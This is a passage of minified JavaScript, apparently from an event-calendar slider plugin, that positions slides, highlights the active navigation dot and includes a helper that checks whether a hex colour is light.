EL.css({marginLeft:new_marL*-1,marginTop:new_marT*-1,});EL.data('slideindex',(all_slides));new_slide_index=all_slides}},parseInt(SC.slider_speed)+100);setTimeout(function(){if(move_dots){CAL.find('.evosl_footer .evosl_dot').removeClass('f');CAL.find('.evosl_footer .evosl_dot').eq(new_slide_index-1).addClass('f')}},parseInt(SC.slider_speed)+101)}
function _hex_is_light(color){if(color===undefined)return!1;const hex=color.replace('#','');const c_r=parseInt(hex.substr(0,2),16);const c_g=parseInt(hex.substr(2,2),16);const c_b=parseInt(hex.substr(4,2),16);const brightness=((c_r*299)+(c_g*587)+(c_b*114))/1000;return brightness>220}})
;